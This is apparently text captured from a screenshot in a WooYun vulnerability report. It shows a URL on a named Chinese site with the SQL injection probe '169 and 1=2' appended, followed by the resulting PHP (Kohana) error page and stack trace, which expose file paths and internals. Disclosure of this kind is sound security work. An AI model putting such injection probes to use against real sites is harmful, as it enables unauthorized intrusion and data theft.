 jjwxc.aoshitang.com/mingjiang/content/169%20and%201=2
Runtime Message
An error was detected which prevented the loading of this page. If this problem
persists, please contact the website administrator.
>application/models/notice.php [118]:
Undefined index: noticetype
Stack Trace
>application/controllers/mingjiang.php [52]:
Notice_Model->getType( 169 and 1=2 )
Mingjiang_Controller->content( 169 and 1=2 )
>system/core/Kohana.php [291]:
ReflectionMethod->invokeArgs( Mingjiang_Controller Object
(
[uri] => URI Object
(
)
[input] => Input Object
(
[use_xss_clean:protected] => 1
[magic_quotes_gpc:protected] => 1
www.wooyun.org